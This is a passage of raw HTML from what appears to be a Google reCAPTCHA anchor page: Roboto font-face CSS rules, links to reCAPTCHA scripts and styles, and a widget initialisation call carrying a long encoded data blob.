  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1gQyimZaRTIEbFf0D3Hb1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1gQyimZaRTIEbFf0D3Hb1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1gQyimZaRTIEbFf0D3Hb1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVYIDDCv8Ksw45WecKuwrNfwonDiSzDghoAw5QFw7UGwr7DvCZGw7gQO8KCVx9KcCXDhMOrWinCusOxwoNHwpV9w47Cq8Ogw7Y+c8OLw686aSnDkcKBw5Itwo0AccOQwp96LcK/wpHCinPDkmLCjcO7wpNQWk00w6h0X8KkZ3I5woEeLMKtwpbCrFJ1LcKOSsKeZsKrLcO0LiDDo3DDlcKjRsKjEk9Sw55jLgHDicK0wr4XUsKGPMKCw6jDoA3ClAHDqgp/MsKENMKowqnDsnDCvSR1ey7DngI1w5p3w6lvw6XCrnDDlMOlLyDDmMOcwpVYEMKWwpLDpGbCq8KqwqUFw7pkR8KuBcOcIcKzXsKnAMOxS0jCqkbCv8Orw7/DqQXCkScxw4kzK1LDicKVw67DscOYRlXDjhXDuMK2w6jDj0t3VcKMwoNJw5DDoiLDtsKFwoIEwq8/[base64]/DgT7CsE7CncKXPsOCYnEjDXdmKMOUw4F7w5JqZcK3wrPDuF8ZGTU2w63CixM8QC/CsyY7wrfCjSY+E8K2T8KJwoHDinxxwps8w6rCnMK0wozChCkJwo9Zw4V/wpbDnzBCw5oXFz4YwpAyDMOHw5/DkUMdw64GOMOTwqrCrMOzwoPChnZiQFoZCAnCpcKXYzfDjzV6ccOGH8OawoU4w47DisO5NEV8ScKPfcOUS8ORw4kIwr/DisO2IMK5JMOUw4liZQB0w5Urwrl0dTILAF/CpcKKd0DDnsK4wo3CvS7DksK7woXDiT0JWzsDw5XDvcOPOXkWw7N/LCweLAbDngQiwpPCosO8NFw3TUcRw67CnB7CmBLCvMKkw43DsCNgw4Vgw74hMcOjw67DjGNpwoIoGGlBw7c2IcOMNA/[base64]/[base64]/CuBjCpm08akATecO0w6DDvcKqVsKhw7AeI8K5QsO8w6Atwo4kSsK0w61Rwq3Co1wJcV4Kwp/CsELDosO1DUDCksKYwokpwrvCginDuDUiw6IHNMKlwr4+woAfLHHCmsKEw5sSwpXDnw3Cv3JXNnjDlsOBcSQ/w5kSwplCWQzDnj/Dj8K/w5sIw6/DqXk7w44GwqJDBHrCmcOaw4EwwrEgwrxiw49jw7lIwo43XysQwofCiS3Dl8KEwpLCsFMqMMKAw6zDqcKSYHwmGy/ChsKxZDPDocOUZMO0wrDChRh6IcKzwrZ/IsOLw5hAVMKOCcKYbXZzwq/[base64]/DtD7CgWvCpE3Dk30xAC3CiMKuw7cLKMKcHl5Ww682w4wxwqfCqy4LBsOLw7LDgsKvwqvCvMK1PsKSFMOHGsOfSsKhAcKnw6LCisOqf8KLYWlzwobCqMK6EMKURsOjGxrDrgrCucK8wpzDiMOnZwgKw7XDqMOUw7piw43CiMK9woHDgcOGfw/DpHPDt3XDvX/DtsK1KE7DkXspdcO2w6I/GcOpSsOZw5U0w7HDp3bDvCMTw6vCqcOLw40keMK4FSU2HcOgIFrChgTDiMO0eAErWsK7ahIswoFhQEHDl3UQGE3Ck8OnwoQ/[base64]/CicK+TH3CssOcYy8TMlIrw7HCi8KAWMKDHhrCi8OHKiJ8XAknw6k7YMKmwqbCs8Olw4F5VcO2Fn42wrzCpR11X8KZwo/DnXUIQRRiw53Du8OyA8ODw4/CkzxQCsKeaXLDo3rCq2g8w4USJ8OobMO+w4/CrhnDq3MhPsOcwoJHQsOTw4jDu8OLwqBJb0lRwpXCiMOmfBEyZgzCk1AjTsOFbcKgD1x1w4rDnRzDtcKILMO3VsKXAcOMbMK8csOuwrN7wrlJACLDoisZBmfDrw3DgjkNwqkeBS1xdX8KOSvClsKdTMO3L8KHw7rDnQ/CvjrDkMOowoTDi1xQw5bCjcOHw64dAsKubMOhwpPCkDHCsyjDtGoMesKHRXnDh0ldN8K8w4scw5wcRcKlZjwSw7/CtRs2RSwdw7XDiMK4OR/[base64]/[base64]/ChjvDksKrw6UKEMOCVAHClcOow6x/V0N9w7AEScOSw5rCpmTDiMORw5zCkB3Cn8O7blTDjm3CuGHCsz9EBcK9asKaS8KMCMK5w5tbTcKrEkhvwoVOH8KBw5vCjjk9Hm1dV0Qww6jDscKyw5oSSsOuMjNPcE1iSsOuBgoEdSd9KVdZw44hHsOxw5cywrbDqsOUwqF8OAVKPcOTw6d7wr3DhsOnQ8O/[base64]/Dg2zDsB0PwqDCqMOxWMKvwqYZwqFLwqPCiMKAPFBRGQ1aw4fDhMKcw7ZcwobCo1LCmREyMlfCisKCfhXDusKQDmPDtcKZYQ/DozHDuMOmASLDky3DscK5wqFad8OWCn9gw71rwr/[base64]/CnwjDtcKIw4AhwosCX8OIW0h6w5nCgsO2cX5YXxvCp8KtDnfDh0ZjWcOeJcOeZwkHw5nDh8Orw6zCuQQ8ZMKjw5TCiMK9wrw/[base64]/[base64]/CjRrDgS9oeApXVh1zB3EgwoM0wqwCwoHCmsKZLsKMwovDsHJzWV0bX8OHSQfCvsKdw7LCq8OlcSbCisKrNnzDvMObXVrDoWFswqrCmi4Owp7DjWljGkbCmMOxcigvUQNEwo/DpHhGJywcwrsSLsKGwodWZcKHwr1Bw6R5BsKYwpXDkWszwqHDhlDClcOwSm/DisKDWMOpGMKGw5jDu8KTJEQ0w5/DjiZeN8KlwrIBSRHDrRAWwpxQPXpUw7nCrG18wofDn8OcXcKBwqrCjCbDgWEjw5LDrBN0bxJNBUPDoDx8FcO8RgPDsMOUwotQfglBwrUZwow/JHnCrMKvfmtqLDJCwrXDs8KvTQzDtiTDvD4DF8OtaMOqw4RtwqjCusKHwobDiMOww60NMsKTwppmMsKhw4/[base64]/Dt37CqcK5ciXCmMO4e8K1XsO7TDvCiMKlwpjCqcKmFh/[base64]/DjMOIw48adMK2fsOlwqtuYcKjwoBHwoDDvsKkw7PDmcKMw4rCmFvDkX7CiwXDqsKlW8K1ZsKxUcKowqnCgMOCcX/DtUtpwoN5wpkhw4fCjcK6wpF3wrzDsno7bHI0wp81w6rDnBXCv2dXwr/[base64]/cR7DrcOwwrgaAh7DtwdIw7/CoBplw5FvfWVSw54sw4JYw5zCtcKuRcKgdh4Iw747OcKowqrCncOnZ0jCtXtUw5YFw4XDs8OvRmnCi8OATFzDssKCwrrCqsO/w5DCrMKHasOmA3XDvsKVB8OswrYURkHDmcOPwps6c8Kwwr7DmAQjGcO8PsKUwr3CqMKyASnDsMKHWMKHwrLDslXCgUTDusOUN10BwofDj8KMRD9Ow5E3w7UmE8Odwpp0NMKpwr/DojTCoygsQsKmw4PCnXxRw5/[base64]/[base64]/CinlxKcKuZTXDlcK4w6HDk8O7Wy9BE8KoWT/CtEkbwpPCnMKrAcOVw5HDhynCkT7Dh1HDsi7CtMKtw73DmsKsw6AXwqDDhWnDpcKiPCppw7xQwp/DhcK3wqjCg8O4w5ZtwrvDkcO8MmLDojzCjH1FTMO1YsOjRmonYiDDrXMBwqUbwrLDv2k2wq86woh/[base64]/CpsKgWMK2Axw5w6LCs8OWG1x6wqI/w7VOeBzDn8OZw50yY8OywoHDghRTNsOZwpzDuVZewrJVUcOxAHTCji7Dh8ONw4Buw7LCnMKjw7XCo8KXLy3DksKMw6snbcKawpDDkV4UwrUuGSZmwqpmw7/DpcOlSndlw5M1w4bCnsKRH8K+wo9Mw6siXsKMwp5xw4bCkRdBewFrw4Nkw5HDlsKAwr7CkWp1wqhuw73DhUnDrMOtw4QHUMOpKD/DjEFSdXHDhcOXJcKfw5xhXXHCkAMaT8Oow7DCusKOw4TCq8KGwrrCksOYACnCl8OSXcK9wq7CiTZnIcODw4LCl8KlwqHDoWfCp8OMTxtYdsKbDsKefn1kVMOifCHCjsKkEC9Hw5oPYmdTwq3CvsKZw6zDgsOHXzF/wqAlwpE/w4bDsy4uwpIuw6jCv8OJZsKPw47ClnbCvMKqGTdMesKFw7vDm2E+SSPDglnDkRlJwovDtMOAfVbDkiErKsOaw73DrULDu8OXw4Qewr1vdWEueyNLwo/DnsOUwqtjND/[base64]/CoDUlIBzDkcK/wpLDo8OQwofCrcOywoXCuUlzw5XDhsONw5XDviVqC8OTJQYuXWDDiTHDgUfCn8KgVsOiRxA9AMONw6lzVcKqD8OPwqocNcKtwoXDpcKLwo0MZEgNUnMEwpXDoAAmPsKaWn3DqMOcW3jDmS/DnsOMw6kkw6TDj8O2w7YgVcKBw48/[base64]/[base64]/DssKbwogsKEvDvcOmwo8HSS11wr0Tw5dfCcKXTTzDhMKKwqfCnVZ8AMOiwqV7wr0RUcK5GcOwwoxiHkwRNsK8wr7ClnDCsSkawpcEw4jCpMOEw5VcbmHChUF5w6Q/wrHDg8KGYU0xwrPDhzcaGhkzw5jDhMKJasOMw4nDq8K0wp3DsMKFwopzwp1hEV56VsOWwp7DlzMfw7nDrcKzT8KRw67Dr8KuwqLCscKrwr3DmsO2wr7CgxXDulXCmcKqwodBVsO4wrYREEnCjjs5PQ3Do8KbU8KUF8KXw73DlG5Xe8KxcFHDlsKuR8O9wq9vw59zwqt/NcKNwq15TMOtVRhywrViw5vDvA7DhkFvIHnClUbDojJNwrUewqnCk0gTw7PDgcKDwoIiFEfDv2rDssOlFVLDvMOKwoAVHMO7woPDsRY9w5YuwpHCkcOlw6sAw65pBkrCszoiwpB4w7DCjMKGHTjCgDADZ3nDuMOPwoV3wqTCuULDqcK0w7XCjcK/[base64]/Ck1zDuwVFw6HDhcKEVlt5w4Eew7DClVkFb8OIcsOnSMOVScOuwr/DrSDDqcOpw5nDklsUPMKMKcOnB0PDpwl9Q8K/UcKbwpXDuGEKdjLDlMO3wovDncK1wqY+PgTDiCXCo1sdGX19wqB0KcOow43Dl8KUwpjCkMOiw5rCsMKnF8OOw6lFJMKPfyRDchrCkcOPw75/w5sawoVyRMOuwobCjC1WwrF5bi5xw6tJw6ZmXcKPcsOTwp7Cg8OLw4wKw4LCucOxwrfCrcO4QivDnxDDuAkkfzZgH2LCtcOXeMKzfcKAUMK8MMO2RMOfJcOpw4jCggE1a8KYbWE1w5nCsx7CgMOdwqzCoSXDhyV6w4k/wqLDp18mwrLDp8KxwrvDrTzDly/[base64]/Cu3rClzfCkMO4QcOAw64PwoNFwq0Lw5/CkD/CrAFzaTZiSnHCjw/DlifDkQF3J8OjwqBcw6fDtnjDlsK1wqfCtsOpUkLCscOewqUIw7DDksKTwrFQXcKtcsOOwr3CocKpwpxMw5U/GsOowpPCjMOdX8KQw4srTcK2wrtEGiHCsA/CtMOrUMOPMsO1wpfDlRwnUsOZecOIwok9w7Vuw61Lw71iE8OGemTCg1F5wp4nHWdnDUfCi8KFwoMeccOZw4HDpsOQw5NcWDxCCcOiw6hOw65bPDcfQEXDh8KJG2/DmsO3w5oAKwbDpcKdwpbCiDHDujzDj8K8ZGjDgQITPEvDrcO6wpzCpsKuY8OoCkFwwqIXw4fCgMO1wqnDnQUnV0d7OUpDw6Njwqw9wo8CdMKNw5VXwqgWw4PCq8OjQMOFXTV/Hg3DmMOxwpRIIMKAw78eXMKYw6ARD8OFVcO9YcKqXcKMw6DDmAjDnMK/YnhuTcOFw69GwoHClBNtZ8OWw6ccIQfDnBQ7EgsxZxvDv8KHw4/CoFfCvcKdw7I/w4QzwoMqJ8Orwoh/w5g3w5bDgyNHJMKzw5Y7w5k9w6rCq0EuEmfCu8OrdCM+w7rClcO7wqjCvErDrcKmFG5dNE5owoQuwp7CtR3CoSlSwrlVVjbCpcOCaMOmUcKPwpLDjcKVwqvCsg3Ch2A6w5/DqsKLwrp/ScKYOG7Cj8OWURrDmXVKw6p4wpcEIxfCkFl+w6bCsMKPw6Ufwq4jwrnCjWZoA8K6wo86wplwwog8UA7DkVzDqAV/w6PCisKOw5/CqmMiwqVqKCfDoQzDh8KgI8O8wrnDpgTDoMOIw4hyw6ExwrZOUlbCmn1wLsKRwrhfanXDtMOlwpInw7V/C8KXSsO+YAFqw7Vrw4F8wr06w51hwpJiw67CqsORMcOGQMKFwoRjfsKLYcKXwoxswqvCscOYw7fDhUDDiMO+eBAQLcKHwrPDhsKGF8OkwrPCn0Acw6APwrFtwqHDvWTDvcKXQ8OOdsKGYMOdB8ONNsO4w5nCrmPCpsKIw6PCvm/ClkbCpi3CuiXDvcOSwqdaE8OsHsKCIcOFw65Kw70HwrU8w5xOw5QCw5kEGlwfP8KKwqRMw67Dsh5tLAAbw4fCnm4bwrM1w7YYwpTCv8Oqw47DjAxLw5NMFMKPYcKlVMKOesO/[base64]/CigrCt8K5MsOcfcKvw6jCocOyUMKgw7LCnsK/NcOGw4tHwqQTDcKcOMKhVsOvw5AIaUHCs8OVw6vDtF50B07Cq8OXIcObwptVH8K/w5TDjMK2wpnCncKswo7CmTHDuMKJa8KbC8Kje8OvwoptGsOAwo0nw7Jow5AMVWfDssKMW8OCLxLDg8Kqw5bCl1QUwr4lc2gawrLChgDCpcK0wooUw5ZjT2PCosO1f8OobTg2P8O/w4bCjVLDlVPCs8KgfMK3w7ppw7TCiw4Nw5QNwoLDhcO9SR00w45NWcO4UcOlLixdw4PDt8Owci9zw4DCgWUAw6dvFsKVwrs6wpduw6UoKMK6w5kOw6EZTjhlaMOvwqQvwoXCsGwndyzDpQVbwrvDg8K7w7Iowq/Cg3FPacOHZsKaaVMMw6ANw53Dj8OyD8OqwowNw7A+YMKhw78tXBhMOMKDI8Kyw4PDrcK5bMODH2nDqCgiHgEJYHRdwrLCtsOmO8ORJ8Kww7rDhzjCnF/CgRl5wocww6vDuUc9JTVICsO5WDk/w5TCknHCmsKBw4EFwrjCq8KYw6fCjcK/[base64]/CnU1Rw4DCk00CWlzCnMKAMQ0bPk/CtsOiw68Aw6DDgVLDnFDDsRLCusOAXn4hKHMLKFIiVcKlwqlrdgJnfMOudMOHOsOiw40xf0w8aAdAwpjDhcOkdVUePBTDicKYw448w7PDoixRw7kheio5XcKAw7sQK8K1FDp6w7nDhcOAwqc6w5xaw4s/WsO8w5PCoMOZP8O7PUhiwpjCiMK3w7rDhUHDtSDDmsKPTsOYPS0Hw47CosKUwoc1UFFewrfDqnHCs8O+T8Ktwr5fGy/DpCbDs0BMwp1SLjlNw50Ow4bDk8KaOWrCn1bCjcOffT3CvC/CvsODwrNxw5LDqMOyDT/[base64]/wq/DmMOOwp/[base64]/Diw3Di8OZFMKZK8OXB3LCpR7Co8OcwqjCkxo2bMO3w5vChcOePHXDusOJwrovwqbDmsOOPMONw6TCkMKCw7/CgMOtw5nCucOrW8OJw6vDsX07DEPCvsOkw4HCqMOJVj5gM8O4cGBEw6I3w4LDpcO+wpXCgW3CpXQ9w5JVLcK0K8K3A8KJwpJnw4rDuzttw5dOw4/[base64]/[base64]/DqMKzw5bCgV/CtsOACQ7CusKEPMK7wq7CkHQ9RMOnD8OSZMKzOsK9w6PDmn/CocKVWlEWwr9hL8OUCVUzNcKzfcK/w4LCusKLw5fCu8K/K8KkYU96w77CicKawqt9wrjDv2DCosK9woDDuAzClk/[base64]/Cp2HDvMKYecOuwqXCoFnCtV7ChFDCo3BmA8KYwofCrCoBwqJ/w4/DmnxOMysEAjsSwrHDpjjDmcKGcRDCvMOwVTZ6wpoBwpB0wo1cwrTDsV41w7DDnwPCr8OSOGPCjA8dwqrCqBs+fXDCpiQKfsKRNXrCniN2wonDsMKqwohBUmvClUE3OMK7RMOhwrHChRPDvQ/CjMOtWcKzw4zCl8OLw7ViBy/DlcK9YMKzw68CCMOTwohhwr/ClcKbK8Kxw60Hw6sLZsOYdBLCrsOwwohFw5HCpcKow4TDksO7FQPDh8KIPx3ChlHCrlDCr8Ktw64MOsOuVG53KAo6HE8qw5XCiQkFw4rDlkjDqsOwwqsfw4zDsVpMOiHDiF0kMWPDpS1xw7ItGz/[base64]/IsK7KcOXXcKIw58+P1UJwqZlI2nCkyPCm8KRw5g8w5kSwp8kB3bCg8KhMyYnwpXDhsK2wpYvwpvDvsOMw5cDUS05wpw+w7rCqcKhXsKQwqtXTcKJw6dtAcOtw55QLBzDh1zDvjvDhcKZe8KuwqPDmR